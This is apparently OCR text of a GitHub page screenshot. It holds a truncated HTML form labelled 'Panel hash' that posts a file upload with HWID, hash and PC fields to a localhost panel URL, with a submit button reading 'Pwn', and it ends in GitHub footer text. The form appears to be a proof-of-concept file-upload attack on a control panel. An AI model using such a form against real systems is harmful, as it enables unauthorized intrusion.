
<!-- Panel hash: be19e93878130b2f57d42d4dcf5ffcf
<form method="POST" action="http://localhost/pan
        File: <input type="file" name="file" /> 
        HWID: <input type="text" name="hwid" val
        Hash: <input type="text" name="hash" val
        PC:   <input type="text" name="pc"   val
        <input type="hidden" name="step" value="
        <input type="submit" value="Pwn" />
</form>
to join this conversation on
Sign up for free
GitHub
. Already have an account?
Sign in to comment
Terms
Privacy
Security
Status
Community
Docs
Footer
Footer
Contact
Manage cookies
navigation
Do not share my personal information